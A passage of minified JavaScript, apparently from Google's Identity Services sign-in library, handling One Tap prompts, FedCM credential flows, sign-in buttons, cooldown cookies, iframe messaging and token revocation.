b.u.nonce);b.u.hint&&(d.loginHint=b.u.hint);_.U("enable_fedcm_domain_hint")&&b.u.hosted_domain&&(d.domainHint="*"===b.u.hosted_domain?"any":b.u.hosted_domain);d={context:b.u.context||"signin",providers:[d],mode:c};var e={signal:a.h.signal,federated:d,identity:d};"widget"===c&&(e.mediation=b.Sa?"optional":"required",d.autoReauthn=!!b.Sa);"button"===c&&(e.mediation=b.Jb?"optional":"required");_.x("FedCM options generated. callId: "+a.g+". "+e);return e};
ar.prototype.sa=function(a,b,c){c?(_.x("Processing FedCM response. callId "+this.g),c.login?c.login({signal:this.h.signal,nonce:a.u.nonce}).then(function(d){a.sa(b,d)},function(d){a.Ba(b,d)}):a.sa(b,c)):(_.x("FedCM credential is null. callId "+this.g),a.Ba(b,Error("Ea")))};
var dr=function(){this.h=!1},er=function(a,b,c){a.g=new ar;cr(a.g,b,void 0===c?"widget":c)},fr=function(a,b){er(a,b,"widget")},gr=function(a,b){er(a,b,"button")},sq=function(a){_.x("Evaluating FedCM mode support.");var b={identity:Object.defineProperty({},"mode",{get:function(){_.x("FedCM mode supported.");a.h=!0}})};try{navigator.credentials.get(b).then(function(){},function(){})}catch(c){}};var hr={left:1,center:2},ir={rectangular:1,square:3,pill:2,circle:4},jr={large:1,medium:2,small:3},kr={signin:1,signin_with:2,signup_with:3,continue_with:4},lr={outline:1,filled_blue:2,filled_black:3},mr={standard:1,icon:2},nr=function(a,b,c){this.s=a;this.h=c;this.g=!1;a=new _.Lj;if(b&&(b.logo_alignment&&_.Q(a,6,hr[b.logo_alignment]),b.shape&&_.Q(a,3,ir[b.shape]),b.size&&_.Q(a,1,jr[b.size]),b.text&&_.Q(a,5,kr[b.text]),b.theme&&_.Q(a,2,lr[b.theme]),b.type&&_.Q(a,7,mr[b.type]),b.width))if("number"===
typeof b.width&&!isNaN(b.width))_.De(a,4,Number(b.width));else if("string"===typeof b.width)try{var d=b.width;_.De(a,4,Number(d.endsWith("px")?d.slice(0,-2):d))}catch(e){_.R("Provided button width is invalid: "+b.width)}this.Ja=a;this.startTime=performance.now()},or=function(a){if(!a.g){_.Bj(a.s,a.Ja);var b=_.Xi("nsm7Bb-HzV7m-LgbsSe",a.s);b&&a.h&&Cp(b,function(){a.h&&a.h.call(a)});a.i=performance.now()}};
nr.prototype.W=function(){if(!this.g){var a=_.Xi("nsm7Bb-HzV7m-LgbsSe",this.s);a&&_.Cf(a);this.g=!0;this.j=performance.now()}};var pr=function(a){this.g=a};_.l=pr.prototype;_.l.getMomentType=function(){return this.g};_.l.isDisplayMoment=function(){return"display"===this.g};_.l.isDisplayed=function(){return this.isDisplayMoment()&&!!this.h};_.l.isNotDisplayed=function(){return this.isDisplayMoment()&&!this.h};_.l.getNotDisplayedReason=function(){return this.isNotDisplayed()?this.j:void 0};_.l.isSkippedMoment=function(){return"skipped"===this.g};_.l.getSkippedReason=function(){return this.isSkippedMoment()?this.l:void 0};
_.l.isDismissedMoment=function(){return"dismissed"===this.g};_.l.getDismissedReason=function(){return this.isDismissedMoment()?this.i:void 0};var qr=[0,7200,86400,604800,2419200],rr=function(a,b,c){this.i=a;this.g=void 0===b?"i_":b;this.h=void 0===c?"g_state":c},sr=function(a){if(a=_.Gf.get(a.h))try{return JSON.parse(a)}catch(b){}return{}},tr=function(a){var b=sr(a),c=b[a.g+"l"],d="number"===typeof c&&!isNaN(c);c={prompt_suppress_level:d&&d&&0<=c&&4>=c?c:0};d=b[a.g+"p"];void 0!==d&&(c.disable_auto_prompt=d);a=b[a.g+"t"];void 0!==a&&(c.disable_auto_select_to=a);return c},ur=function(a,b){var c=a.g+"p",d=a.g+"t",e=a.g+"l",f=sr(a);void 0===
b.disable_auto_prompt?delete f[c]:f[c]=b.disable_auto_prompt;void 0===b.disable_auto_select_to?delete f[d]:f[d]=b.disable_auto_select_to;f[e]=b.prompt_suppress_level;b=JSON.stringify(f);c=_.lk()&&_.Da()&&0<=_.qk(_.kk(),"67");_.Gf.set(a.h,b,{Ub:15552E3,path:"/",domain:a.i||void 0,Zb:c?!0:void 0,Yb:c?"none":void 0})},vr=function(a){a=tr(a).disable_auto_prompt;return void 0!==a&&a>(new Date).getTime()},xq=function(a){var b=tr(a);b.disable_auto_select_to=Date.now()+864E5;ur(a,b)};
rr.prototype.Sa=function(){var a=tr(this);delete a.disable_auto_select_to;ur(this,a)};var wr=RegExp("^((?!\\s)[a-zA-Z0-9\u0080-\u3001\u3003-\uff0d\uff0f-\uff60\uff62-\uffffFF-]+[\\.\\uFF0E\\u3002\\uFF61])+(?!\\s)[a-zA-Z0-9\u0080-\u3001\u3003-\uff0d\uff0f-\uff60\uff62-\uffffFF-]{2,63}$");var xr=function(){};xr.prototype.next=function(){return yr};var yr={done:!0,value:void 0};xr.prototype.Ia=function(){return this};var Cr=function(a){if(a instanceof zr||a instanceof Ar||a instanceof Br)return a;if("function"==typeof a.next)return new zr(function(){return a});if("function"==typeof a[Symbol.iterator])return new zr(function(){return a[Symbol.iterator]()});if("function"==typeof a.Ia)return new zr(function(){return a.Ia()});throw Error("Fa");},zr=function(a){this.g=a};zr.prototype.Ia=function(){return new Ar(this.g())};zr.prototype[Symbol.iterator]=function(){return new Br(this.g())};zr.prototype.h=function(){return new Br(this.g())};
var Ar=function(a){this.g=a};_.K(Ar,xr);Ar.prototype.next=function(){return this.g.next()};Ar.prototype[Symbol.iterator]=function(){return new Br(this.g)};Ar.prototype.h=function(){return new Br(this.g)};var Br=function(a){zr.call(this,function(){return a});this.i=a};_.K(Br,zr);Br.prototype.next=function(){return this.i.next()};var Dr=function(){};var Er=function(){};_.hb(Er,Dr);Er.prototype[Symbol.iterator]=function(){return Cr(this.Ia(!0)).h()};Er.prototype.clear=function(){var a=Array.from(this);a=_.u(a);for(var b=a.next();!b.done;b=a.next())this.remove(b.value)};var Fr=function(a){this.g=a;this.h=null};_.hb(Fr,Er);_.l=Fr.prototype;_.l.set=function(a,b){Gr(this);try{this.g.setItem(a,b)}catch(c){if(0==this.g.length)throw"Storage mechanism: Storage disabled";throw"Storage mechanism: Quota exceeded";}};_.l.get=function(a){Gr(this);a=this.g.getItem(a);if("string"!==typeof a&&null!==a)throw"Storage mechanism: Invalid value was encountered";return a};_.l.remove=function(a){Gr(this);this.g.removeItem(a)};
_.l.Ia=function(a){Gr(this);var b=0,c=this.g,d=new xr;d.next=function(){if(b>=c.length)return yr;var e=c.key(b++);if(a)return{value:e,done:!1};e=c.getItem(e);if("string"!==typeof e)throw"Storage mechanism: Invalid value was encountered";return{value:e,done:!1}};return d};_.l.clear=function(){Gr(this);this.g.clear()};_.l.key=function(a){Gr(this);return this.g.key(a)};
var Gr=function(a){if(null==a.g)throw Error("Ga");var b;(null!=(b=a.h)?b:a.h=Hr(a.g))||_.Lc(Error("Ga"))},Hr=function(a){if(!a)return!1;try{return a.setItem("__sak","1"),a.removeItem("__sak"),!0}catch(b){return b instanceof DOMException&&("QuotaExceededError"===b.name||22===b.code||1014===b.code||"NS_ERROR_DOM_QUOTA_REACHED"===b.name)&&a&&0!==a.length}};var Ir=function(){var a=null;try{a=_.v.sessionStorage||null}catch(b){}Fr.call(this,a)};_.hb(Ir,Fr);var Jr=function(a,b){this.h=a;this.g=b+"::"};_.hb(Jr,Er);Jr.prototype.set=function(a,b){this.h.set(this.g+a,b)};Jr.prototype.get=function(a){return this.h.get(this.g+a)};Jr.prototype.remove=function(a){this.h.remove(this.g+a)};Jr.prototype.Ia=function(a){var b=this.h[Symbol.iterator](),c=this,d=new xr;d.next=function(){var e=b.next();if(e.done)return e;for(e=e.value;e.slice(0,c.g.length)!=c.g;){e=b.next();if(e.done)return e;e=e.value}return{value:a?e.slice(c.g.length):c.h.get(e),done:!1}};return d};var Kr=new _.on("g_credential_picker"),Mr=function(a,b){b=void 0===b?"i_":b;var c=new Ir;this.T=(c.h=Hr(c.g))?new Jr(c,"g_state_id_"):null;this.Pd=b;this.g=a=Object.assign({},a);this.oc=!1;this.H=!0;b=new Uint8Array(16);(window.crypto||_.Af.msCrypto).getRandomValues(b);this.l=btoa(String.fromCharCode.apply(String,Np(b))).replace(/=+$/,"");this.I=new Map;this.nc=!1;this.F=new dr;this.jb=this.aa=this.ib=this.J=!1;Lr(this,a)};_.K(Mr,_.ve);
var Lr=function(a,b){var c=a.T?a.T.get("ll")||void 0:void 0;if(c)Nr(a,c);else{if(c=void 0!==b.log_level)c=b.log_level,c=void 0===c||0<=(0,_.La)(Uq,c);c&&Nr(a,b.log_level)}a.Kd=b.button_url||"https://accounts.google.com/gsi/button";a.zc=b.picker_url||"https://accounts.google.com/gsi/select";a.Rd=b.prompt_url||"https://accounts.google.com/gsi/iframe/select";a.Ec=b.status_url||"https://accounts.google.com/gsi/status";a.v=_.Ko(a.Ec);a.Od=b.container_css_url||"https://accounts.google.com/gsi/style";a.Td=
b.revoke_url||"https://accounts.google.com/gsi/revoke";a.fb=b.fedcm_url||"https://accounts.google.com/gsi/";a.Ga=b.fedcm_config_url||"https://accounts.google.com/gsi/fedcm.json";a.qc=b.oauth2_auth_url||"https://accounts.google.com/o/oauth2/v2/auth";Jp(a.v,b.client_id,a.l);a.callback=b.callback;a.Y="redirect"===b.ux_mode?"redirect":"popup";c=b.ui_mode;void 0!==c&&Object.values(Tq).includes(c)||(c=_.nk()&&!_.ok()?"bottom_sheet":"card");a.K=c;a.s=(b.prompt_parent?b.prompt_parent:b.prompt_parent_id?document.getElementById(b.prompt_parent_id):
null)||document.body;a.Qd=9E4;a.eb=!1!==b.cancel_on_tap_outside;a.nc=!1!==b.itp_support;a.B=void 0===b.use_fedcm_for_prompt?void 0:!!b.use_fedcm_for_prompt;a.Lc=void 0===b.use_fedcm_for_button?void 0:!!b.use_fedcm_for_button;a.Jb=void 0===b.button_silent_reauth?void 0:!!b.button_silent_reauth;c=b.state_cookie_domain;!c||null!=c&&wr.test(c)||(c=void 0);a.C=new rr(c,a.Pd,b.state_cookie_name);a.uc(b);c={};void 0!==b.client_id&&(c.client_id=b.client_id);void 0!==b.origin&&(c.origin=b.origin);void 0!==
b.auto_select&&(c.auto_select=b.auto_select);c.ux_mode=a.Y;"redirect"===c.ux_mode&&b.login_uri&&(c.login_uri=b.login_uri);c.ui_mode=a.K;void 0!==b.context&&Object.values(Sq).includes(b.context)&&(c.context=b.context);if(void 0!==b.login_hint||void 0!==b.hint)c.hint=b.login_hint||b.hint;if(void 0!==b.hd||void 0!==b.hosted_domain)c.hosted_domain=b.hd||b.hosted_domain;void 0!==b.existing&&(c.existing=b.existing);void 0!==b.special_accounts&&(c.special_accounts=b.special_accounts);void 0!==b.nonce&&(c.nonce=
b.nonce);void 0!==b.channel_id&&(c.channel_id=b.channel_id);void 0!==b.state&&(c.state=b.state);"warn"!==_.Pa&&(c.log_level=_.Pa);void 0!==b.hl&&(c.hl=b.hl);void 0!==b.disable_auto_focus&&(c.disable_auto_focus=b.disable_auto_focus);c.as=a.l;_.U("rp_cancelable_auto_select")&&(c.feature="cancelableAutoSelect");a.sc(c);a.u=c};Mr.prototype.uc=function(){};Mr.prototype.sc=function(){};
var rq=function(a){a.oc||(a.oc=!0,_.A(window,"message",function(b){Or(a,b.g)},!1))},Sr=function(a){setTimeout(function(){a.Fa=_.A(document,"click",function(){a.eb&&Pr(a,!1)&&(Qr(a,"tap_outside"),Rr(a))})})},Rr=function(a){a.Fa&&(_.gc(a.Fa),a.Fa=void 0)},Tr=function(a){var b;(b=_.U("disable_fedcm")||Ep()&&!a.B)||(b=!((!_.mk()||0<=_.qk(_.kk(),"118"))&&_.Da()&&!_.Ba()&&(_.xa()?!_.ua("Opera"):!_.w("OPR"))&&(_.lk()||!_.nk()&&!_.ok())&&0<=_.qk(_.kk(),"108")))||(b=window,b=!("IdentityCredential"in window||
"FederatedCredential"in window&&b.FederatedCredential.prototype.login));if(b||a.B&&a.u.auto_select&&!(121<=_.ye()))return!1;if(_.U("enable_fedcm_global_experiment"))return _.x("In FedCM global experiment group"),!0;if(_.U("enable_fedcm_global_control"))return _.x("In FedCM global control group"),!1;if(a.u.hosted_domain&&!_.U("enable_fedcm_domain_hint")&&!a.B)return!1;b=_.U("enable_fedcm_beta_launch")&&a.B;var c=_.U("enable_manual_fedcm_launch")&&(_.U("enable_fedcm_auto_reauthn")||!a.u.auto_select);
return!1!==a.B&&(b||c)};Mr.prototype.sa=function(a,b){b?this.callback?(_.x("Processing FedCM credential"),b={credential:b&&(b.idToken||b.token),select_by:"widget"===a?b&&b.isAutoSelected?"fedcm_auto":"fedcm":"fedcm_button"},Ur({data:{announcement:_.wj({})}}),this.callback.call(this,b),_.x("FedCM response :"+JSON.stringify(b)),"widget"===a&&Vr(this,"credential_returned")):_.x("No callback provided"):_.x("FedCM credential is null")};
Mr.prototype.Ba=function(a,b){_.y("FedCM get() rejects with "+b);"widget"===a&&Qr(this,"unknown_reason")};
Mr.prototype.va=function(a,b,c){var d=this;b=Object.assign({},this.g,b);var e=(b.prompt_parent_id||b.prompt_parent)&&"bottom_sheet"!==this.u.ui_mode;_.U("enable_fedcm_compliance_detection")&&e&&Sp("defaultPosition");e&&!this.aa&&(gq(),this.aa=!0);Lr(this,b);b="bottom_sheet"===this.u.ui_mode?"bottomSheet":"card";_.U("enable_fedcm_compliance_detection")&&Dp()&&(Sp("oneTapNestedInIframe"),fq(this.g.client_id?this.g.client_id:"",this.v,this.l));Dp()&&_.R("Your client application may not display Google One Tap when FedCM becomes mandatory. Opt-in to FedCM to test that you have the proper cross-origin permission policy set up. Ignore this message if One Tap is displayed after opt-in to FedCM. Learn more: (https://developers.google.com/identity/gsi/web/guides/fedcm-migration?s=dc#cross_origin)");
_.U("enable_fedcm_csp_compliance_detection")&&eq(this.g.client_id?this.g.client_id:"",this.v,this.l);window.location.href.startsWith("chrome-extension://")?(_.R("Attempted to start sign in flow inside chrome extension."),Pp(b,"chromeExtension")):(Pr(this,!0)&&Vr(this,"flow_restarted"),_.U("enable_fedcm_compliance_detection")&&a&&Sp("uiEvents"),a&&!this.jb&&(_.R("Your client application uses one of the Google One Tap prompt UI status methods that may stop functioning when FedCM becomes mandatory. Refer to the migration guide to update your code accordingly and opt-in to FedCM to test your changes. Learn more: https://developers.google.com/identity/gsi/web/guides/fedcm-migration?s=dc#display_moment and https://developers.google.com/identity/gsi/web/guides/fedcm-migration?s=dc#skipped_moment"),
this.jb=!0),this.j=a,this.gb=c,this.u.client_id?_.U("unsupported_browser")?(_.S("One Tap is not supported in this User Agent."),this.i("browser_not_supported"),_.vi(this,"prompt_display_failed",{cause:"Unsupported user agent for one tap."})):vr(this.C)?(_.S("User has closed One Tap before. Still in the cool down period."),this.i("suppressed_by_user"),_.vi(this,"prompt_display_failed",{cause:"Prompt disabled by the user."}),Pp(b,"cooldown",(tr(this.C).prompt_suppress_level||0).toString())):Tr(this)?
(this.J=!0,fr(this.F,{Dc:this.fb,Cc:this.Ga,u:this.u,Sa:!!this.u.auto_select,sa:this.sa.bind(this),Ba:this.Ba.bind(this),Zd:function(){d.J=!1}}),Sr(this)):Wr(this,function(f){f&&_.oi(_.L(f,3))?(Xr(d),Yr(d),Zr(d,!0),Sr(d)):f&&_.pe(f,_.O,2)?(_.Mc(_.M(f,_.O,2)),f=_.M(f,_.O,2),f=_.E(f,1),d.i(2===f?"opt_out_or_no_session":7===f?"secure_http_required":5===f?"unregistered_origin":3===f||4===f?"invalid_client":9===f?"browser_not_supported":12===f?"web_view_not_supported":"unknown_reason"),_.vi(d,"prompt_display_failed",
{cause:"Error while checking for the credential status."})):f&&!_.oi(_.L(f,3))&&_.rk()&&d.nc?(d.u.is_itp=!0,Xr(d),Yr(d),Zr(d,!0),Sr(d),delete d.u.is_itp):f&&!_.oi(_.L(f,3))?(_.x("No sessions found in the browser."),d.i("opt_out_or_no_session"),_.vi(d,"prompt_display_failed",{cause:"No signed in Google accounts available."})):(_.x("Invalid response from check credential status."),d.i("unknown_reason"),_.vi(d,"prompt_display_failed",{cause:"A network error was encountered while checking for the credential status."}))}):
(_.y("Missing required parameter: client_id."),this.i("missing_client_id"),_.vi(this,"prompt_display_failed",{cause:"Missing required parameter: client_id."}),Pp(b,"noClientId")))};
var vq=function(a,b,c,d){_.Yi(b);_.Df(b);var e=aq(),f=new _.kc(a.Kd),g=Object.assign({},c),h=_.Qe(document,"div");h.classList.add("S9gUrf-YoZ4jf");h.style.position="relative";b.appendChild(h);b=$r(a,h,c,e);c={iframeId:e,xa:d,vc:c.click_listener,Qb:b,data:{nonce:g.nonce||a.g.nonce,state:g.state||a.g.state}};a.I.set(e,c);delete g.nonce;delete g.state;d=_.He(g);d.add("client_id",a.g.client_id);d.add("iframe_id",e);d.add("as",a.l);g.locale&&(d.add("hl",g.locale),d.remove("locale"));"warn"!==_.Pa&&d.add("log_level",
_.Pa);(a.g.login_hint||a.g.hint)&&d.add("hint",a.g.login_hint||a.g.hint);(a.g.hd||a.g.hosted_domain)&&d.add("hosted_domain",a.g.hd||a.g.hosted_domain);_.nc(f,d);g=_.pk();f=Zp(h,f.toString(),e,g);c.Ya=f.Ya;g&&f.Uc&&Cp(f.Uc,function(k){k.preventDefault();k.stopPropagation();as(a,e)})},$r=function(a,b,c,d){var e=_.Qe(document,"div");b.appendChild(e);if(dq(b)){var f=_.B("googleidentityservice_button_styles");b=dq(b);f&&b&&!b.getElementById("googleidentityservice_button_styles")&&b.appendChild(f.cloneNode(!0))}c=
new nr(e,c,function(){as(a,d)});or(c);return c},bs=function(a,b){var c=a.I.get(b);if(c&&c.Qb){var d=c.Qb;requestAnimationFrame(function(){requestAnimationFrame(function(){d.W();c.Qb=void 0;a:{if(performance&&performance.getEntriesByType){var e=performance.getEntriesByType("navigation");if(0<e.length){e=e[0].domComplete;break a}}e=performance&&performance.timing&&performance.timing.domComplete&&performance.timeOrigin?performance.timing.domComplete-performance.timeOrigin:void 0}e&&Lp(new Mp("button",
void 0,"rendered","latency",Math.floor(d.i-e).toString(),Math.floor(d.j-e).toString(),Math.floor(d.startTime-e).toString()),1)})})}},as=function(a,b){_.x("Processing click for button: "+b+".");if(b){var c=_.B(b),d=a.I.get(b);c||_.S("The iframe containing the button was not found within the page.");d?d.xa?(d.xa(d.data),_.x("Custom handler called for button: "+b+".")):(b={},d.data&&(d.data.nonce&&(b.nonce=d.data.nonce),d.data.state&&(b.state=d.data.state)),cs(a,b),d.vc&&d.vc(Object.assign({},d.data))):
_.y("A button entry was not found for the given id.")}},cs=function(a,b){Pr(a,!0)&&(Vr(a,"flow_restarted"),Qp("buttonFlowStarted"));b=Object.assign({},a.g,b);Lr(a,b);_.U("enable_fedcm_button")&&a.F.h&&a.Lc?(a.J=!0,gr(a.F,{Dc:a.fb,Cc:a.Ga,u:a.u,Jb:a.Jb,sa:a.sa.bind(a),Ba:a.Ba.bind(a),Zd:function(){a.J=!1}})):"redirect"===a.Y?ds(a):es(a)},ds=function(a){a.u.login_uri||(a.u.login_uri=location.protocol+"//"+location.host+location.pathname);a.u.g_csrf_token=Fp();a.u.origin=a.u.origin||location.origin;
if(_.U("enable_gis_oauth_button_flow_redirect")){var b={client_id:a.u.client_id,scope:"openid email profile",response_type:"id_token",nonce:a.u.nonce,gsiwebsdk:"gis_attributes",redirect_uri:_.Ko(a.u.login_uri),response_mode:"form_post"};var c=new _.uo;c=_.P(c,1,a.u.origin);c=_.P(c,2,a.u.login_uri);c=_.Q(c,3,_.si("btn"));c=_.P(c,4,a.u.g_csrf_token);c=_.P(c,5,a.u.as);c=_.P(c,6,a.u.client_id);c=_.Q(c,7,2);c=_.P(c,9,window.location.href);c=$q(c);b.gis_params=_.Oc(c.g(),4);_.to(top.location,_.Ya(_.Je(a.qc,
b)))}else _.to(top.location,_.Ya(_.Je(a.zc,a.u)))},es=function(a){a.m=_.Qo();a.u.channel_id=_.Me(a.m);a.u.origin=a.u.origin||location.origin;if(_.U("enable_gis_oauth_button_flow_popup")){var b={client_id:a.u.client_id,scope:"openid email profile",response_type:"id_token",nonce:a.u.nonce,gsiwebsdk:"gis_attributes",redirect_uri:a.u.origin,response_mode:"form_post"};var c=new _.uo;c=_.P(c,1,a.u.origin);c=_.P(c,2,b.redirect_uri);c=_.Q(c,3,_.si("btn"));c=_.P(c,4,a.u.g_csrf_token);c=_.P(c,5,a.u.as);c=_.P(c,
6,a.u.client_id);c=_.Q(c,7,1);c=_.P(c,8,a.u.channel_id);c=$q(c);b.gis_params=_.Oc(c.g(),4);if(_.mn(_.Je(a.qc,b),Kr))return;Lp(new Mp("button","popup","clicked","oauthPopupNotOpened"))}_.mn(_.Je(a.zc,a.u),Kr)||Lp(new Mp("button","popup","clicked","popupNotOpened"))},Pr=function(a,b){if(a.J)return b=a.F,_.x("Aborting current FedCM flow."),b.g?(b=b.g,_.x("Aborting FedCM flow. callId "+b.g),b.h?(b.h.abort(),_.x("FedCM flow aborted. callId "+b.g),b.h=void 0,b=!0):(_.x("No FedCM flow to abort. callId "+
b.g),b=!1)):(_.x("No FedCM flow to abort."),b=!1),b?(Rr(a),!0):!1;if(dq(a.s))var c=!a.o;else c=a.s,c=!(document.getElementById("credential_picker_iframe")||c&&document.getElementById("credential_picker_container"));if(c)return!1;if(!b&&a.H)return _.S("Cancel prompt request ignored. The prompt is in a protected state."),!1;dq(a.s)?((b=a.o)&&b.parentElement?("credential_picker_container"===b.parentElement.id&&b.parentElement.parentElement?b.parentElement.parentElement.removeChild(b.parentElement):b.parentElement.removeChild(b),
b=!0):b=!1,b=!b):b=!Wp(a.s);if(b)return _.S("Failed to remove prompt iframe."),!1;Iq(a);a.H=!0;a.o=void 0;Rr(a);return!0};Mr.prototype.i=function(a){Zr(this,!1,a)};
var Zr=function(a,b,c){if(a.j){var d=a.j;b||(a.j=void 0);var e=new pr("display");e.h=b;b||(e.j=c||"unknown_reason");d.call(a,e)}},Qr=function(a,b){if(a.j){var c=a.j;a.j=void 0;var d=new pr("skipped");d.l=b;c.call(a,d)}},Vr=function(a,b){if(a.j){var c=a.j;a.j=void 0;var d=new pr("dismissed");d.i=b;c.call(a,d)}},fs=function(a,b){a.gb&&a.gb.call(a,{type:b,message:void 0})},Wr=function(a,b){var c={client_id:a.u.client_id};a.u.hint&&(c.hint=a.u.hint);a.u.hosted_domain&&(c.hosted_domain=a.u.hosted_domain);
a.u.as&&(c.as=a.u.as);void 0!==a.B&&(c.has_opted_out_fedcm=!a.B);c=_.Je(a.Ec,c);wp(c,function(d){d&&"null"!==d?(d=Wq(JSON.stringify(_.pi(d))),b(d)):(_.y("Check credential status returns invalid response."),a.i("unknown_reason"),_.vi(a,"network",{cause:"invalid_response"}))})},Xr=function(a){var b=a.u,c;if(c=a.u.auto_select){c=a.C;var d=tr(c);d.disable_auto_select_to&&Date.now()>=d.disable_auto_select_to&&(c.Sa(),d=tr(c));c=!(d.disable_auto_select_to&&Date.now()<d.disable_auto_select_to)}b.auto_select=
c;a.m=_.Qo();a.u.channel_id=_.Me(a.m);a.u.origin=a.u.origin||location.origin;b=_.Je(a.Rd,a.u);a.H=!0;a.Bc(b);_.ui(a,"prompt_displayed")};Mr.prototype.Bc=function(a){this.o=Yp(this.s,a,"bottom_sheet"===this.K)};
var Yr=function(a){"bottom_sheet"===a.K&&window.setTimeout(function(){Pr(a,!1)&&Qr(a,"auto_cancel")},a.Qd)},Or=function(a,b){if(b.origin===a.v&&b.data&&"readyForConnect"===b.data.type)if(_.x("Setup message received: "+JSON.stringify(b.data)),b.source){var c=b.data.iframeId;if(c){if(a.I.get(c)){c=new MessageChannel;c.port1.onmessage=function(e){if(e.data&&e.data.type){_.x("Message received in button channel: "+JSON.stringify(e.data));var f=e.data.type;if("command"!==f)_.R("Unknown event type ("+f+
") received in the button channel.");else switch(f=e.data.command,f){case "clicked":f=e.data.iframeId;_.x("Clicked command received for button: "+f+".");as(a,f);break;case "resize":f=e.data.iframeId;_.x("Resize command received for button: "+f+".");if(f){var g=a.I.get(f),h=e.data.height,k=e.data.width;if(g&&g.Ya&&$p(h)&&$p(k)){var m=g.Ya;m.style.height=h+"px";m.style.width=k+"px";g=e.data.verticalMargin;e=e.data.horizontalMargin;"number"!==typeof g||isNaN(g)||"number"!==typeof e||isNaN(e)||(m.style.marginTop=
g+"px",m.style.marginBottom=g+"px",m.style.marginLeft=e+"px",m.style.marginRight=e+"px",bs(a,f));Jq(a,k,h)}else m?_.R("Unable to resize iframe. Invalid dimensions."):_.R("Unable to resize iframe. No iframe found with id: "+(f+"."))}break;default:_.R("Unknown command type ("+f+") received in the button channel.")}}};var d={type:"channelConnect"};try{b.source.postMessage(d,a.v,[c.port2])}catch(e){_.y("Failed to send postmessage to button iframe: "+e.message)}}}else if(b.data.channelId&&a.m&&(a.m&&_.Me(a.m))===
b.data.channelId){c=new MessageChannel;c.port1.onmessage=function(e){a.Ha(e)};d={type:"channelConnect",nonce:a.m};try{b.source.postMessage(d,a.v,[c.port2])}catch(e){_.y("Failed to send postmessage to iframe: "+e.message)}}}else _.x("Source invalid. Iframe was closed during setup.")};
Mr.prototype.Ha=function(a){if(a.data&&a.data.type)switch(_.x("Message received: "+JSON.stringify(a.data)),a.data.type){case "response":var b=Pr(this,!0),c=a.data.response,d=c&&c.credential;if(d){var e=this.C,f=tr(e);delete f.disable_auto_prompt;f.prompt_suppress_level&&Lp(new Mp("onetap",void 0,"resetCooldown",f.prompt_suppress_level.toString()));f.prompt_suppress_level=0;ur(e,f);e.Sa();this.callback&&(this.callback.call(this,c),_.x("Response received: "+JSON.stringify(c)));c=this.u.client_id;e=
Ap();if(c&&e){f=Bp(c);var g=Bp(e);!(f&&g||c!==e)||f&&g&&f===g||_.R("The client ids used by Google Sign In and One Tap should be same or from the same project.\nOne Tap may be blocked in the near future if mismatched.")}}b&&(d?Vr(this,"credential_returned"):(Qr(this,"issuing_failed"),Qp("issuingFailed")),Iq(this));Ur(a);break;case "activity":a.data.activity&&this.S(a.data.activity);break;case "command":if(b=a.data.command)switch(b){case "close":a.data.suppress&&(a=this.C,b=tr(a),b.prompt_suppress_level=
Math.min(b.prompt_suppress_level+1,4),b.disable_auto_prompt=(new Date).getTime()+1E3*qr[b.prompt_suppress_level],Lp(new Mp("onetap",void 0,"startCooldown",b.prompt_suppress_level.toString())),ur(a,b));Pr(this,!0)&&(Qr(this,"user_cancel"),Iq(this));break;case "resize":_.U("enable_fedcm_compliance_detection")&&!this.ib&&"bottom_sheet"!==this.u.ui_mode&&this.o&&(Jp(this.v,this.g.client_id?this.g.client_id:"",this.l),b=this.o.getBoundingClientRect(),d=window.innerWidth-b.right,0===b.top||20===b.top&&
20===d||(Sp("defaultPosition","rectTop="+b.top,"diffRectRight="+d),this.ib=!0,this.aa||(gq(),this.aa=!0)));a=a.data.height;if($p(a)){if(this.s!==document.body&&dq(this.s))(b=this.o)?(d=b.clientHeight,b.parentElement&&b.parentElement!==document.body&&(b.parentElement.style.height=a+"px"),b.style.border="none",b.style.height=a+"px",b.style.display="",b=d):b=void 0;else a:{if(b=document.getElementById("credential_picker_container")){if(d=b.getElementsByTagName("iframe"),0<d.length&&(d=d.item(0),null!==
d)){c=d.clientHeight;b.style.height=a+"px";d.style.height=a+"px";d.style.display="";b=c;break a}}else if(b=document.getElementById("credential_picker_iframe")){d=b.clientHeight;b.style.height=a+"px";b.style.display="";b=d;break a}b=void 0}Jq(this,a,b)}break;case "cancel_protect_start":this.H=!0;break;case "cancel_protect_end":this.H=!1;break;case "start_auto_select":fs(this,"auto_select_started");break;case "cancel_auto_select":xq(this.C),fs(this,"auto_select_canceled")}}};
var Ur=function(a){a.data.announcement&&cq(a.data.announcement)};
Mr.prototype.revoke=function(a,b){var c={successful:!1},d=this.u.client_id;d?_.U("enable_fedcm_revocation_client")&&"IdentityCredential"in window&&123<=_.ye()?window.IdentityCredential.disconnect({configURL:this.Ga,clientId:d,accountHint:a}).then(function(){c.successful=!0;_.S("set result successful to: ' + "+!!c.successful);b&&b(c)},function(e){_.y("FedCM disconnect failed with error: "+JSON.stringify(e));c.error="fedcm_disconnect_failed: "+JSON.stringify(e);b&&b(c)}):(a={client_id:d,hint:a},this.l&&
(a.as=this.l),yp(this.Td,a,function(e){if(e&&"null"!==e){if(e=Yq(JSON.stringify(_.pi(e))),c.successful=!!_.oi(_.L(e,3)),_.S("Revoke XHR status: "+!!c.successful),!c.successful)if(_.pe(e,_.O,2)){e=_.M(e,_.O,2);_.Mc(e);switch(_.E(e,1)){case 1:case 2:e="opt_out_or_no_session";break;case 3:e="client_not_found";break;case 4:e="client_not_allowed";break;case 5:e="invalid_origin";break;case 6:e="cross_origin_request_not_allowed";break;case 7:e="secure_http_required";break;case 8:e="invalid_parameter";break;
case 9:e="browser_not_supported";break;case 12:e="web_view_not_supported";break;default:e="unknown_error"}c.error=e}else c.error="unknown_error"}else _.y("Invalid response is returned for revoke request."),c.error="invalid_response";b&&b(c)})):(_.y("Failed to revoke. Missing config parameter client_id."),b&&(c.error="missing_client_id",b(c)))};var Nr=function(a,b,c){(void 0===c?0:c)&&a.T&&(b?a.T.set("ll",b):a.T.remove("ll"));_.qi(b)};var hq={client_id:"str",auto_select:"bool",ux_mode:"str",ui_mode:"str",context:"str",nonce:"str",hd:"str",hosted_domain:"str",login_hint:"str",hint:"str",login_uri:"str",existing:"bool",special_accounts:"bool",state:"str",disable_auto_focus:"bool",log_level:"str",callback:"func",prompt_parent_id:"str",prompt_lifetime_sec:"num",cancel_on_tap_outside:"bool",state_cookie_domain:"str",itp_support:"bool",itp_mode:"str",use_fedcm_for_prompt:"bool",use_fedcm_for_button:"bool",button_silent_reauth:"bool",
